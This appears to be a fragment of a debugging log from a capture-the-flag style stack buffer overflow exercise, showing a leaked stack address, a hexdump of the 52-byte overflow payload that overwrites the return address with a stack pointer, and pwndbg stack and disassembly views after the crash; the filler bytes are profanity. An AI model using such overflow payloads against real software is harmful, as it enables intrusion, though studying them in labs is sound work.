 [+] stack address: 0xffa6ad3c
[DEBUG] Sent 0x34 bytes:
00000000 63 72 61 73 68 6d 65 00 61 61 61 61 61 61 61 61 │cras│hme·│a
aaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 3c ad a6 ff 66 75 │aaaa│aaaa│a
a<·│··fu│
00000020 63 6b 79 6f 75 66 75 63 6b 79 6f 75 66 75 63 6b │ckyo│ufuc│k
you│fuck│
00000030 79 6f 75 0a │you·│
00000034
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
b'\n'
0xffa6ad3f popal
0xffa6ad40 add byte ptr [eax], al
0xffa6ad42 add al, 0
[ STACK ]
00:0000│ esp 0xffa6ad1c —▸ 0xffa6ad3c ◂— 0x619c0000
01:0004│ 0xffa6ad20 ◂— 'fuckyoufuckyoufuckyou\n'
02:0008│ 0xffa6ad24 ◂— 'youfuckyoufuckyou\n'
03:000c│ 0xffa6ad28 ◂— 'uckyoufuckyou\n'
04:0010│ 0xffa6ad2c ◂— 'oufuckyou\n'
05:0014│ 0xffa6ad30 ◂— 'ckyou\n'
06:0018│ 0xffa6ad34 ◂— 0x51000a75 /* 'u\n' */
07:001c│ 0xffa6ad38 ◂— 0x619c0016
[ BACKTRACE ]